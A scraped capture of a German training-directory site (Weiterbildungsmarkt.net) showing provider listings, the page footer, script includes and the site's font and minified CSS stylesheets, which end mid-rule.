                                                            <p>Influencer Marketing bei SeedingUp verbindet SeedingUp ist Ihr effizienter und zuverlässiger Dienstleister für professionelles Content Seeding auf Blogs, Online-Medien, Webseiten, YouTube und in sozialen Netzwerken. Advertiser haben auf SeedingUp die...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterHp">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-hamburg-mindchange-audioprogramme-2358">
                                                                    <span property="v:name" class="hidden">MindChange Audioprogramme</span>
                                                                    <span property="v:affiliation">MindChange Audioprogramme</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-hamburg-mindchange-audioprogramme-2358" title="MindChange Audioprogramme"><img alt="MindChange Audioprogramme" title="MindChange Audioprogramme" src="/upload/7918015516864966_mindvisory.s.jpg" width="70" height="80" data-responsive="/upload/7918015516864966_mindvisory.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">22085</span><span property="v:locality"> Hamburg</span></span></span></h3>
                                                            <p>: MindChange Audioprogramme: Tiefenwirksame Audioprogramme für Gesundheit, Erfolg und Weiterentwicklung, Neueste Brainsynch-Technologie von Prof. Hettwer, Über 30 unterschiedliche Programme im digitalen DownloadAuf Basis von zusammen 45 Jahren Erfahr...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/serviceanbieter-bayern-it-schulungencom-2332">
                                                                    <span property="v:name" class="hidden">IT-Schulungen.com</span>
                                                                    <span property="v:affiliation">IT-Schulungen.com</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/serviceanbieter-bayern-it-schulungencom-2332" title="IT-Schulungen.com"><img alt="IT-Schulungen.com" title="IT-Schulungen.com" src="/upload/3064284105501924_its-logo-300.s.jpg" width="70" height="80" data-responsive="/upload/3064284105501924_its-logo-300.l.jpg"/></a></div>
                                                        <div class="filterT"><h3><span property="v:title"> </span>Jean-Pierre Kroiss, <span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">90411</span><span property="v:locality"> Nürnberg</span></span></span></h3>
                                                            <p>IT-Schulungen. com ist einer der führenden, herstellerunabhängigen Anbieter von Seminaren und Schulungen rund um die Themen Informationstechnologie, Management und Marketing. Seit über 10 Jahren ist IT-Schulungen. com eine anerkannte Anlaufstelle für...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                </div>
                            </div>
                                    <div class="pages" id="pagesDownID"><span class="inactiveg">« zurück</span>&nbsp;|&nbsp;<span class="pink">Seite:</span> <span class="pink">1</span> &nbsp;<a href="/serviceanbieter-allgemein/2">2</a> &nbsp;| &nbsp;<a href="/serviceanbieter-allgemein/2">weiter »</a> | <a href="/serviceanbieter-allgemein/alle">alle</a></div>

                        </div>
                    </div>
            </div>
            <div id="soc">
                <div class="shariff" data-button-style="icon-image" data-orientation="vertical" data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;xing&quot;,&quot;linkedin&quot;,&quot;whatsapp&quot;,&quot;pinterest&quot;,&quot;print&quot;]"></div>
            </div>
        </div>
        <div id="footer">
            <div class="fSpc"></div>
            <div id="fFol" class="soc25">
                Weiterbildungsmarkt.net folgen:
                <a href="https://www.facebook.com/Weiterbildungsmarkt.net/" rel="nofollow" target="_blank" title="Weiterbildungsmarkt.net auf Facebook">
                    <span class="icon-facebook"></span>
                </a>
                <a href="https://twitter.com/WeiterbildungsM" target="_blank" rel="nofollow" title="Weiterbildungsmarkt.net auf Twitter">
                    <span class="icon-twitter"></span>
                </a>
                <a href="https://www.linkedin.com/company/weiterbildungsmarkt/" rel="nofollow" target="_blank" title="Weiterbildungsmarkt.net auf LinkedIn">
                    <span class="icon-linkedin"></span>
                </a>
            </div>
            <div class="fSpc"></div>
            <div id="fCols">
                <div class="fCol">
                    <h4>Weiterbildungsmarkt.net</h4>
                    <img src="/res/_img/wbm.jpg" alt="Weiterbildungsmarkt.net" title="Weiterbildungsmarkt.net" width="59" height="60" />
                    <strong>ist das Such- und Informationsportal für berufliche Weiter-
                        bildung und gezielte Personalentwicklung.</strong>

                    <h4>Informationen</h4>
                    <a href="/ueber-weiterbildungsmarktat" title="Über weiterbildungsmarkt.net">Über weiterbildungsmarkt.net</a><br />
                    <a href="/news/author/wbm-red/" title="Presse">Presse</a><br />
                    <a href="/kontakt" title="Kontakt">Kontakt</a><br />
                    <a href="/partner" title="Partner">Partner</a><br />
                </div>

                <div class="fCol">
                    <h4>Weiterbildungen suchen</h4>
                    <a title="Weiterbildung" href="/weiterbildung">Weiterbildung</a><br />
                    <a title="Seminare" href="/seminar">Seminare</a><br />
                    <a title="Lehrgänge" href="/lehrgang">Lehrgänge</a><br />
                    <a title="Bachelor" href="/bachelor-studium">Bachelor</a><br />
                    <a title="Master" href="/master-lehrgang">Master</a><br />

                    <h4>Anbieter suchen</h4>
                    <a title="Anbieter des Jahres" href="/anbieter-des-jahres">Anbieter des Jahres</a><br />
                    <a title="Alle Anbieter" href="/weiterbildungsanbieter">Alle Anbieter</a><br />
                    <a title="Trainer" href="/trainer">Trainer</a><br />
                    <a title="Speaker" href="/speaker">Speaker</a><br />
                    <a title="Coaches" href="/coach">Coaches</a><br />
                    <a title="Institute" href="/institut">Institute</a><br />
                    <a title="Serviceanbieter" href="/serviceanbieter">Serviceanbieter</a><br />
                </div>

                <div class="fCol">
                    <h4><a href="/magazin/">Magazin</a></h4>
                    <a href="/magazin">zum Magazin »</a><br />
                    <h4 class="hNews"><a href="/news/">News</a></h4>
                    <a href="/news">alle News »</a><br />
                </div>

                <div class="fCol">
                    <h4>Inserieren</h4>
                    <a href="/mediadaten-und-werbung" title="Mediadaten und Werbung">Mediadaten und Werbung</a><br />
                    <a href="/member/basicprofil-registrieren/" title="Registrieren">Kostenlos registrieren</a><br />
                    <a href="/login" title="Login">Login</a><br />
                    <a href="/passwort-vergessen" title="Passwort vergessen">Passwort vergessen</a><br />

                    <h4>Rechtliches</h4>
                    <a href="/impressum" title="Impressum">Impressum</a><br />
                    <a href="/daten/" title="Datenschutz">Datenschutz</a><br />
                    <a href="/agb" title="AGB">AGB</a><br />

                    <h4>Copyright</h4>
                    © 2011-2025 Weiterbildungsmarkt.net - Die BILDUNGSMANAGER KG
                </div>
            </div>
        </div>
        <div id="cookie-notice" role="banner">
            <div class="cookie-notice-container">
                <span id="cn-notice-text">
                    Diese Webseite verwendet Cookies. Mit dem Weitersurfen auf dieser Seite erklären Sie sich mit der Verwendung einverstanden.
                </span>
                <a href="#" id="cn-accept-cookie" class="button">OK</a>
                <a href="https://www.weiterbildungsmarkt.net/daten/" target="_blank" id="cn-more-info" class="button">Datenschutz</a>
            </div>
        </div>
        <a href="#" id="dynamic-to-top"><span><i class="fa fa-arrow-up"></i></span></a>
        <script src="/res/_js/jquery-1.11.3.min.js"></script>
        <script src="/res/_js/jquery-ui-1.10.4.min.js"></script>
        <script src="/res/_js/jquery.lightbox_me.js"></script>
        <script type="text/javascript" src="/res/_js/helper.js"></script>
        <script type="text/javascript" src="/res/_js/animator.min.js"></script>
        <script type="text/javascript" src="/res/_js/page.js"></script>
        <script type="text/javascript" src="/res/_js/toTop.js"></script>
        <script type="text/javascript" src="/res/_js/responsiveHelper.js"></script>
        <script type="text/javascript" src="/res/_js/cookieBar.js"></script>
        <script type="text/javascript" src="/res/_js/shariff.min.js"></script>
                <script type="text/javascript" src="/res/_js/Hyphenator.js"></script>
                <script type="text/javascript">
                    if(Hyphenator !== undefined) {
                        Hyphenator.config({
                            displaytogglebox : false,
                            classname : "hyp",
                            minwordlength : 4
                        });
                        Hyphenator.run();
                    }
                </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/fonts.css
body_size: 205
content:
@font-face {
	font-family: 'roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype')
}
@font-face {
	font-family: 'roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype')
}

@font-face {
	font-family: 'open_sans';
	font-style: normal;
	font-weight: 400;
	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/mem8YaGs126MiZpBA-UFVZ0e.ttf) format('truetype')
}
@font-face {
	font-family: 'open_sans';
	font-style: normal;
	font-weight: 700;
	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/mem5YaGs126MiZpBA-UN7rgOUuhs.ttf) format('truetype')
}


--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/styles.css?v=14
body_size: 10373
content:
html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;background:#fff}body{margin:0;line-height:1.231;background:#fff}body,button,input,select,textarea,table{font-family:'open_sans',sans-serif;color:#000;font-size:14px}::-moz-selection{background:#97ab40;color:#fff;text-shadow:none}::selection{background:#97ab40;color:#fff;text-shadow:none}a,a:visited{color:#000985;text-decoration:none}a:hover{text-decoration:underline}a:focus{outline:thin dotted}a:hover,a:active{outline:0}b,strong{font-weight:bold}dfn{font-style:italic}pre,code,kbd,samp{font-family:monospace,monospace;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}label{cursor:pointer}legend{border:0;*margin-left:-7px;padding:0}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal;*overflow:visible}table button,table input{*overflow:auto}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=checkbox],input[type=radio]{box-sizing:border-box}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}table{border-collapse:collapse;border-spacing:0}td{vertical-align:top}.r{width:920px;margin:4px auto}.head{float:left;width:919px;height:182px;padding:0 0 0 4px}#logo{position:absolute;width:100%;max-width:919px;height:138px;cursor:pointer;text-align:center}.login{display:block;float:right;height:102px;margin:21px 0 18px 40px}.login .txt{float:left;width:208px;margin:0 0 10px 0;clear:both}.login .err{background:#aa006e;color:#fff}.login .lnks{float:left;margin:0 6px 0 0;width:134px;overflow:hidden;clear:left;line-height:18px;font-size:11px}.login .bttns{float:left;clear:right;margin:8px 0 0;text-align:center}.login .lA{color:#000985;text-align:right;font-weight:bold;font-size:12px}.lAb{float:right !important}.mm{display:block;float:right;clear:both;margin:0;padding:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mm li{display:block;float:left;font-weight:700;font-size:14px;color:#fff;padding:8px 10px 10px;border-right:1px solid #97ab40}.mm a{color:#fff}.mm a:hover{text-decoration:none}.mm div{position:absolute;display:none;width:862px;margin:10px 0 0 -11px;padding:0;background:#aa006e;color:#fff;z-index:10}.mm ul{float:left;padding:0;max-width:294px}.mm ul li{float:none;font-size:13px;border:none;padding:0}.mm ul li:hover{background:none}.mm ul a{display:inline-block;width:100%;height:100%;padding:3px 14px}.mm ul a:hover{text-decoration:underline}.mm li:hover div,.mm div:hover{display:block}.tst{float:left;margin:4px -14px 0 0}.tst div{float:left;width:298px;height:149px;margin:0 11px 0 0;border:1px solid #a0a0a0;background:url('../_img/sI.jpg') no-repeat}.tst .ta{background-position:0 -182px}.tst .ia{background-position:0 -331px}.tst .ma{background-position:0 -480px}.tst .tb{background-position:-298px -391px}.tst .ib{background-position:0 -695px}.tst .mb{background-position:-298px -695px}.tst .ot{display:block;float:right;margin:5px 0 8px;width:294px;overflow:hidden;font-size:11px;font-weight:bold}.tst .tit{display:block;float:right;margin:3px 0 0;width:196px;font-size:19px;text-indent:-7px}.ta .tit,.tb .tit{color:#97ab40}.ia .tit,.ib .tit{color:#aa006e}.ma .tit,.mb .tit{color:#026d80}.tst .ut{display:block;position:relative;float:right;width:145px;height:38px;font-size:9px;color:#808080}.tst .ut span{display:block;bottom:0;position:absolute}.srch{width:610px;float:left;clear:right;margin:10px 0 0}.srch .rcb{width:300px;height:71px;float:left;cursor:pointer}.srch .rcs{width:10px;height:70px;float:left;border-bottom:1px solid #a0a0a0}.srch .tit{width:100%;height:70px;color:#fff;font-size:13px;overflow:hidden;text-align:center;margin:5px 0 0 0}.srch .titbig{font-weight:700;font-size:35px;margin:0}.srchbox{width:608px;height:178px;float:left;border:1px solid #a0a0a0;border-top:0;overflow:hidden}.scntA,.scntW{width:599px;height:170px;margin:4px;float:left}.scntW{background:#f0ebf0}.scntA .redhead{color:#006482}.scntA{background:#e6efef}.scimg{background:url('../_img/sI.jpg') #fff no-repeat;width:608px;height:32px;margin:-4px -4px 0;float:left}.scntA .scimg{background-position:0 -662px}.scntW .scimg{background-position:0 -629px}.srch input{float:left}.srch label{font-weight:bold;font-size:14px;float:left;clear:right}.srch .opt{clear:left;margin:3px 7px 17px}.srch .redhead{margin:0 0 10px 7px}.scntA .redhead{margin-top:-26px}.srch .lcol,.srch .rcol{width:auto}.srch .lcol{margin:8px 6px 0}.srch .rcol{margin:42px 14px 0 0}.sclp{float:left;margin:0 10px}.scrp{float:right}.sclp .txt{width:130px;float:right;margin:0 13px 11px;color:#000}.sclp label{display:block;width:100px;text-align:right}.txt{border:1px solid #a0a0a0;height:24px;padding:0 6px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.txtRO{background:#e5e5e5}.txtW{width:300px !important}.ytP .txtW{width:274px !important}select.txtW{width:315px !important}select.txt{padding:0 0 0 6px}.bttns{padding:2px 4px;font-weight:bold;border:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background:#646464;color:#fff}.cffs .bttns{padding:6px 12px;font-size:1.2em}.evCW .bttns{padding:2px 11px}.bttnsR{margin-left:15px}.bttnsG{display:inline-block;float:left;background:#aa006e;color:#fff !important;font-size:2em;font-weight:bold;margin:0 20%;padding:9px;border:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;text-align:center}.bttnsG:hover{text-decoration:none;background:#97ab40}.bigblack{height:54px;padding:0 11px 0 12px !important;color:#fff;font-weight:700;font-size:28px;border:1px solid #868589;-webkit-border-radius:4px;-moz-border-radius:4px}button.bigblack{font-size:22px;-webkit-appearance:none}.chkLBL{margin:0 17px !important}.aL{float:left;text-align:left;margin:5px 10px 5px 0}.aR{float:right;text-align:right;margin:5px 0 10px 5px}.cnt{width:932px;float:left;clear:both;margin:0 -10px 15px 0}.lcol{float:left;width:310px;clear:left}.rcol{float:right;width:620px;clear:right}.lcolAd{float:left;width:300px;margin:10px -9px}.bh{width:100%;float:left;margin:0;clear:both;padding:0 12px;margin:7px 0 0}.bh h1,.bh h2,.bh h3,.bh p.h{display:block;float:left;height:23px;margin:0;overflow:hidden;font-weight:700;font-size:19px;color:#aa006e;width:910px;max-width:910px;font-family:'roboto',sans-serif}.bhl{width:925px}.bcrmb{display:block;float:left;width:100%;height:14px;clear:both;margin:0 0 6px;overflow:hidden}.bcrmb,.bcrmb a,.bcrmb a:active,.bcrmb a:visited{margin-top:5px;font-size:11px;color:#8e8e8e;text-decoration:none}.bcrmb a:hover{text-decoration:underline}.addthis_toolbox{float:left;margin:3px 0 -13px 55px}.eDr .addthis_toolbox{margin:0 0 20px}.sbw,.wbw,.pbw,.fbw{float:left;margin:10px 10px 0 0}body>.sbw,body>.wbw,body>.pbw,body>.fbw{padding-right:0}.sbw{width:300px}.wbw{width:610px}.pbw{width:922px}.fbw{width:922px;clear:both}.sbw .top,.wbw .top,.pbw .top,.fbw .top{width:100%;height:31px;float:left;clear:both;overflow:hidden}.sbw .top h1,.sbw .top h2,.sbw .top h3,.sbw .top h4,.sbw .top p,.sbw .top a,.sbw .top a:visited,.wbw .top h1,.wbw .top h2,.wbw .top h3,.wbw .top h4,.wbw .top p,.wbw .top a,.wbw .top a:visited,.pbw .top h1,.pbw .top h2,.pbw .top h3,.pbw .top h4,.pbw .top p,.pbw .top a,.pbw .top a:visited,.fbw .top h1,.fbw .top h2,.fbw .top h3,.fbw .top h4,.fbw .top p,.fbw .top a,.fbw .top a:visited{font-weight:700;font-size:20px;color:#fff;margin:5px 0 0 11px}.sbw .top .small,.wbw .top .small,.pbw .top .small,.fbw .top .small,.sbw .top .small a,.wbw .top .small a,.pbw .top .small a,.fbw .top .small a{font-size:16px;padding:2px 0 0}.sbw .top .left,.wbw .top .left,.pbw .top .left,.fbw .top .left{display:block;float:left;width:auto;clear:left}.sbw .top .right,.wbw .top .right,.pbw .top .right,.fbw .top .right{display:block;float:right;width:auto;clear:right;margin:5px 11px 0 0}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{display:block;float:right;width:auto;clear:right;margin:5px 11px 0 0;padding-right:270px}.sbw .bttm,.wbw .bttm,.pbw .bttm,.fbw .bttm{float:left;border:1px solid #a0a0a0;border-top:0}.sbw .bttm{width:298px;min-height:100px}.wbw .bttm{width:608px;min-height:100px}.pbw .bttm{position:relative;width:904px;padding:0 8px 30px;min-height:500px}.fbw .bttom{width:920px;min-height:100px}.bttm.lst .endp{margin-left:100px}.bttm.lst .wHb{height:182px}.bttm.lst .trit .endp{margin-left:100px}.wba{width:588px}.wsa{width:278px}.wba,.wsa{float:left;border:1px solid #a0a0a0;margin:-1px 0 0;text-align:right;padding:4px 10px}.wrpOth{margin:10px}.bttm .cnw{margin:5px 4px;line-height:1.34em}.cnw h3{margin-bottom:-10px;clear:both;font-size:1.1em;font-weight:bold;color:#aa006e}.cnw td h3{margin:3px 0}.cnw h2{clear:both;font-size:19px;font-weight:700;color:#000985;line-height:1.4em}.cnw ol li{padding:0 0 5px}.cnw img{margin:5px}.cnw a,#wc a{font-weight:bold}.bttm.lst .trb{width:293px;padding:4px 7px 6px 6px}.bttm.lst .trit,.bttm.lst .trf .endp{float:none}.trb{float:left;border-bottom:1px solid #a0a0a0;margin:0 0 -1px;padding:0 5px 5px 0}.tri{width:120px;height:100%;float:left;margin:0 0 0 10px}.tri img{margin:auto;text-align:center;vertical-align:middle}.trt{width:170px;height:100%;float:left}.trf p,.trf a,.trf h1,.trf h2,.trf h3 .trf h4,.trf div{padding:5px 0 0 5px;line-height:19px;font-size:13px;display:block}.trf p{margin:0}.trf .endp{float:left;padding:0 0 0 5px;line-height:1.4em}.sbw .endp{font-size:13px}.tOw{padding:0 5px 5px;height:222.5px}.wHb{height:177px}.trih{width:100%;float:left}.trii{float:left;margin:auto;overflow-x:hidden;padding:0 !important}.trii img{display:block;margin:5px auto}.sbw .trii{width:89px}.wbw .trii{width:147px;margin:-1px 0 2px}.trit{float:right;padding:0 !important}.sbw .trit{width:204px;margin:4px 0 0}.wbw .trit{width:455px;float:right}.wbdwi{float:left;margin:-14px 5px 0 0}.gl{list-style-type:none}.gl li{padding:0 0 8px 0}ul.gl ul{margin-top:5px}.gl a.sel,.gl li{color:#97ab40;font-weight:bold}.sbw .gl,.wbw .gl{margin:8px 4px 15px 9px;padding:0}.fbli .gl{display:block;height:200px;overflow:hidden}.fblil{padding:0 12px;text-align:right;color:#97ab40;font-weight:700;text-decoration:none;cursor:pointer}.fblil:hover{color:#000985;text-decoration:underline}.rOlD{width:100%;text-align:right}.rOlD a{display:inline-block;padding:2px 13px;font-weight:700}.pbw .col{width:30%;float:left;margin:0 3% 0 0}.pbw .col .littlered{font-size:12px}.bold{font-weight:bold}.linkblue{color:#000985}.pink{color:#aa006e}.inactiveg{color:#adadad}.redhead{font-weight:700;font-size:20px;color:#aa006e;text-decoration:none}.littlered{font-weight:bold;color:#aa006e}.biglink{font-weight:bold;margin:3px 0;font-size:13px}.rbiglink{font-weight:700;font-size:20px}.blacka{color:#000;text-decoration:underline}.litlgrey{font-size:11px;color:#8e8e8e}.biggreen{font-weight:700;font-size:1.267em;color:#97ab40;margin:26px 0 0}.subt{margin:-2px 0 5px;font-size:12px}p.indt{margin:8px 9px;font-size:13px}.dlLink{display:block;float:left;height:17px;margin:0 0 4px;padding:0 0 0 24px;background:url('../_img/sI.jpg') #fff no-repeat -619px -391px}.mlLink,.prLink{background:url('../_img/sI.jpg') #fff no-repeat;font-weight:bold}.mlLink{background-position:-619px -407px;padding:0 0 0 26px}.prLink{background-position:-619px -421px;padding:0 0 0 26px}#nlt{font-size:13px}.nlF{display:block;float:left;padding:0 10px 8px}.nlF label{display:block;float:left;width:75px;margin:3px 0 0}.nlF .txt{display:block;float:left;margin:0 0 8px;width:189px}.nlF .bttns{float:right}p a{margin:0 !important}.bttm ul,.rul{padding:0 0 0 15px;color:#aa006e}.rul span{color:#000}.wide li{margin:0 0 10px}.bttm ul span,.bttm ul strong{color:#000}.col .biggreen{margin:0}.wrapper{clear:both}#pp .recaptchatable #recaptcha_response_field,.stepRB .recaptchatable #recaptcha_response_field{bottom:3px !important}.stepRB .recaptchatable label{float:none !important}.stepZ input,.stepRB input,.stepRB select{float:left;clear:left}.stepZ label,.stepRB label{display:block;float:left;clear:right}.stepRB{display:block;float:left;width:608px}.stepRB .txt{width:177px}.stepRB select.txt{width:191px}.sRc{float:right;width:278px;max-width:340px;overflow-x:hidden;text-align:center}.sRc img{margin:26px 0 0}.sRc .biggreen{margin:0 0 12px;text-align:left}.rS{width:896px;height:31px;display:block;float:left;margin:30px 0 20px;padding:0 !important;background:url('../_img/reg_steps.png') no-repeat}.rS a{display:block;width:100%;height:31px}.rS li{display:block;float:left;width:130px;margin:0 16px 0 0}.rS .r4{width:160px}.rS .r5{width:140px}.rS .r6{width:119px;margin:0}.rS1{background-position:0 0}.rS2{background-position:0 -31px}.rS3{background-position:0 -62px}.rS4{background-position:0 -93px}.rS5{background-position:0 -124px}.rS6{background-position:0 -155px}.stepZ{display:block;float:left;width:560px;margin:12px 0}.stepZ .bttns{float:right}.stepZ input{margin:2px 0}.stepZ label{margin:0 0 20px 7px}.sZI{display:block;float:right}.stepRB .biggreen{margin:0}.stepRB input{margin:0 0 8px}.stepRB select{margin:2px 0 8px}.stepRB label{margin:0 0 8px 5px}.rbt label{margin:5px 0}.rbt td{padding:0 0 9px 0}.rbt tr.hR{height:54px}.sRBe p{width:520px}#lblagb{float:left;margin:-6px 0 10px 18px}.sRBe .bttns{float:right}.tzp input{margin:2px 0 8px}tr.trDis td{color:#a0a0a0;padding:0 0 8px 1px}.cart{width:278px}.bcart{width:490px;float:left}.bcart .wrapper{float:left;width:490px;clear:both;overflow:hidden}.cartL,.cartLe,.cartX,.cartNX,.cartNeX,.cartLr{width:21px;height:33px;float:left;margin:0 0 18px}.cartL,.cartX,.delete,.edit{background:url('../_img/okayno.png') no-repeat}.cartX{background-position:-21px 0;margin:0 0 18px 16px;height:33px}.delete,.edit{height:21px;float:left}.delete{background-position:-21px 0}.edit{background-position:-42px 0}li .delete,li .edit{margin:-3px 6px 0 0}.cartX a,.delete,.edit{display:block;width:21px}.cartLe,.cartMe,.cartRe{border-top:2px solid #97ab40}.cartLr,.cartMr,.cartRr{border-top:3px solid #97ab40;font-weight:bold}.cartM,.cartMe,.cartMr{width:150px;float:left;margin:0 0 18px;text-align:left}.bcart .cartM,.bcart .cartMe,.bcart .cartMr{width:316px;padding-left:16px}.cartM{height:31px;padding:2px 7px 0}.cartMe{height:34px;padding:4px 7px 0;line-height:1.6em}.cartMr{height:25px;padding:8px 7px 0}.cartR,.cartRe,.cartRr{width:89px;float:left;text-align:right;margin:0 0 18px}.cartR{height:12px;padding:21px 2px 0}.cartRe,.bcart .cartRe{height:34px;line-height:1.6em;padding:4px 2px 0}.cartRr{height:25px;padding:8px 2px 0;margin:0 0 18px -20px;width:109px}.bcart .cartR{height:31px;padding:2px}.bcart .last{margin:-18px 0 0}.bcart .vlast{margin:-12px 0 0}.nores{float:left;margin:10px}#filter .gl{margin:2px 9px 27px}#filter .gl li{padding:0 0 7px}.bttm .littlered{margin:5px 9px 0;font-size:1.07em}.bttm .wrapper .littlered{margin:14px 0}#filter select{margin:8px 10px 15px}.filterH,.filterHp,.filterW{float:left;margin:0 0 -1px;border-top:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid}.pbw .filterH,.pbw .filterHp{width:920px;height:37px;margin:0 -8px}.filterH,.filterHp{width:100%;height:30px}.filterH{background:#f5f5f5}.filterHp{background:#f0f5c8}.filterH .tit,.filterHp .tit{font-size:16px;font-weight:700;color:#000985;margin:6px 14px 0}.filterH .tit a,.filterHp .tit a{color:#000985 !important;font-weight:700}.filterH .bcrmb,.filterHp .bcrmb{margin:-2px 14px 0 !important;color:#636363}.filterI,.filterIp{width:70px;height:94px;float:left;margin:10px 15px}.filterIp{background:url('../_img/sI.jpg') no-repeat -565px -147px}.filterI img{background:#fff;margin:7px -4px;padding:2px 4px}.filterIp img{background:#fff;margin:-1px -4px;padding:2px 4px}.eow .filterI,.eow .filterIp{margin:5px 5px 0 0}.filterT{width:506px;height:138px;float:left;padding:1px}.filterT h3{margin:6px 0 -6px;font-size:1em;width:466px}.filterT p{margin:26px 5px 0 0;line-height:1.34em}.filterTD{float:right;text-align:right;margin:7px 22px}.pages{float:right;clear:both;margin:18px 10px;text-align:right;color:#000985;font-weight:bold}.top .txt{font-size:16px;height:26px;display:block;float:right;margin:-2px 130px 0 0;width:165px}#pp .lcol{width:280px;margin:0 0 0 5px}#pp .biggreen{margin:19px 0 13px;clear:both;float:left}#pp .rcol{width:588px}#pp .rcol .intrPlCol{width:295px;float:left}#pp .rcol .intrPrCol{width:240px;float:right;border-left:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid;padding-left:20px;padding-right:10px}.filterIntrPer{width:240px;height:inherit;margin:0;clear:both;border-top:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid;background:#f0f5c8;font-size:8px;font-weight:700;color:#000985}.filterIntrPer .tit a{font-weight:bold;display:block;margin-left:15px;color:#000985 !important}.filterIntrW{float:left;margin:0 0 1px;width:100%}.filterIntrW p{float:none !important;margin-top:15px !important}.addProf{float:left}.addProf>div{float:left;width:100%}.cffs{float:left;width:100%;clear:both}.bpI,.bpIp{width:280px;height:371px;float:left;margin:20px 0 0}.bpIp{background:url('../_img/sI.jpg') no-repeat -356px 144px}.bpI img,.bpIp img{background:#fff}.bpOl{width:280px;height:320px;position:absolute;z-index:10;background:#000;opacity:0;filter:alpha(opacity=0)}.bpOl img{display:block;width:32px;height:32px;margin:144px 124px}.pgal{float:left;margin:13px 0}.pgal img{margin:0 9px 0 0;cursor:pointer}.plogo{float:left;margin:20px 0;background:#fff}#pp p,#pp table{float:left;margin:0}.ppWeb{display:block;float:left;clear:both;width:30px;height:30px;background:url('../_img/sI.jpg') no-repeat;margin:-5px 6px 0 0}.bttm .ppWeb{clear:none;margin:9px 4px 0 0}.ppWebYoutube{background-position:-604px -242px}.ppWebFacebook,.shariff-button a span.icon-facebook{background-position:-574px -242px}.ppWebGooglePlus,.shariff-button a span.icon-googleplus{background-position:-544px -242px}.ppWebInstagram{background-position:-604px -272px}.ppWebLinkedIn,.shariff-button a span.icon-linkedin{background-position:-574px -272px}.ppWebPinterest,.shariff-button a span.icon-pinterest{background-position:-544px -272px}.ppWebBlog,.shariff-button a span.icon-rss{background-position:-604px -302px}.ppWebTwitter,.shariff-button a span.icon-twitter{background-position:-574px -302px}.ppWebWhatsapp,.shariff-button a span.icon-whatsapp{background-position:-544px -302px}.ppWebXing,.shariff-button a span.icon-xing{background-position:-604px -332px}.shariff-button a span.icon-print{background-position:-574px -332px}.shariff-button a span{display:block;width:30px;height:30px;background:url('../_img/sI.jpg') no-repeat}.shariff li a{width:30px}.shariff .orientation-vertical li{width:30px !important;height:34px}.soc25 span{display:block;width:25px;height:25px;background:url('../_img/soc25.png') no-repeat}.soc25 .icon-facebook{background-position:0 0}.soc25 .icon-twitter{background-position:-25px 0}.soc25 .icon-linkedin{background-position:-50px 0}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{float:left;clear:both;width:73px;height:30px;display:block;background:url('../_img/sI.jpg') no-repeat;margin:9px 0}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{margin-left:5px}.ppWebB{width:280px;background:#fff;font-weight:bold}.ppWebY{background-position:-563px -242px}.ppWebT{background-position:-563px -272px}.ppWebX{background-position:-563px -302px}.ppWebL{background-position:-563px -332px}.ppWebF{background-position:-563px -362px}.eD,.eDr{line-height:1.45em;margin:0 0 30px}.eD{float:leftM;clear:both}.eDr{float:right}.eD .lcol{width:130px !important;font-weight:bold;color:#aa006e}.eD .rcol{width:445px !important}.pVid{width:69%;height:228px}.eVid{width:100%;height:315px}.pVidHdg{font-size:14px;color:#aa006e}.tripBd{margin:0 0 20px;text-align:center}.tripL,.tripC,.tripR{clear:both;margin:0 0 13px}.tripL 